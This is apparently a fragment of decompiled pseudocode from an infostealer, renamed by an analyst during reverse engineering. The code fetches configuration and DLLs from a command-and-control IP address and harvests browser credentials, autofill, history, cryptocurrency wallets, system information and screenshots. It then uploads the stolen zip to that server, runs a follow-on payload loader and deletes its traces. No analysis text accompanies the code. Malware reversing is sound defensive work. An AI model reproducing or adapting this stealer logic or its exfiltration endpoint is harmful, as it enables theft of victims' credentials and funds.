 heap_addres = Wrap_Allocat_Heap(0, 104857600, 0);
Wrap_Memset(Exfiltration_Zip_Name, 0x104u);
Wrap_Memset(Grabber_Config_0, 0x61A8u);
Wrap_Memset(v9, 0x104u);
Wrap_Memset(&Explorer_Credentials_txt, 0xFFu);
random_string = Genrate_Random_String(14);
_Lstrcata(Exfiltration_Zip_Name, random_string);
_Lstrcata(Exfiltration_Zip_Name, Str_Zip);    // Ex : 68Q1DJEUA1N7QI.zip
_Lstrcata(v9, Str_Http);
_Lstrcata(v9, Str_194_87_218_39);
_Lstrcata(v9, "/request");
Grabber_Config = Get_Grabber_Config(Str_Http, Str_194_87_218_39, Str_Rycvfsgpphp, Str_Get);// http://194.87.218.39/RyC66VfSGP.php
_Lstrcata(Grabber_Config_0, Grabber_Config);
config_grabber(Grabber_Config_0, heap_addres);
Wrap_Memset(Grabber_Config_0, 0x61A8u);
ZIP_Data = Get_ZIP_Contains_External_DLLs(v9);// http://194.87.218.39/request
Wrap_Memset(v9, 0x104u);
v1 = create_and_unzip(ZIP_Data, SHIDWORD(ZIP_Data), &byte_13BE022);
v5 = sub_13A6D50(Str_Sqlitedll, 0, &byte_13BE022);
Browsers(heap_addres, Downloads_history_Flag, Autofill_Flag, Browser_History_Flag, &Explorer_Credentials_txt, v5, v2);
Wallets(heap_addres);
Get_System_Info(heap_addres);
if ( ScreenShoot_Flag )
  Take_ScreenShoot(60, heap_addres);
sub_13BD570(heap_addres, &v8, &v10);
Wrap_Memset(Loader_Config_1, 0x1388u);
Loader_Config = send_stolen_Data(Str_Http, Str_194_87_218_39, Str_Rycvfsgpphp, Exfiltration_Zip_Name, v8, v10);
_Lstrcata(Loader_Config_1, Loader_Config);
_Setcurrentdirectorya(Str_Cprogramdata);
if ( _Lstrlena(Loader_Config_1) > 5 )
  Loader(Loader_Config_1);
Wrap_Memset(Exfiltration_Zip_Name, 0x104u);
Wrap_Memset(Loader_Config_1, 0x1388u);
Wrap_Memset(&v8, 4u);
Wrap_Memset(&v10, 4u);
Wrap_Memset(&heap_addres, 4u);
Wrap_Memset(&Explorer_Credentials_txt, 0xFFu);
return Wrap_Delete_DLL_Files();